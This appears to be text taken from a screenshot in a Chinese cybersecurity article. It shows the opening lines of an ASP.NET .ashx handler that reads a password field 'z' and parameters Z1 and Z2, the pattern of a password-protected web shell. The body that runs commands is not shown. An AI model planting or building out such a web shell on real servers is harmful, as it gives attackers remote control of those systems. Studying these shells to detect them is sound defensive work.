 6367440555040571687203357.ashx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ WebHandler Language="C#" Class="Handler" %>
using System;
using System.Web;
using System.IO;
using System.Net;
using System.Text;
using System.Data;
using System.Data.SqlClient;
using System.Diagnostics;
public class Handler : IHttpHandler
{
public void ProcessRequest(HttpContext context)
{
String Z = context.Request.Form["z"];//设置密码z
if (Z != "")
{
String Z1 = context.Request.Form["Z1"];
String Z2 = context.Request.Form["Z2"];
网安杂谈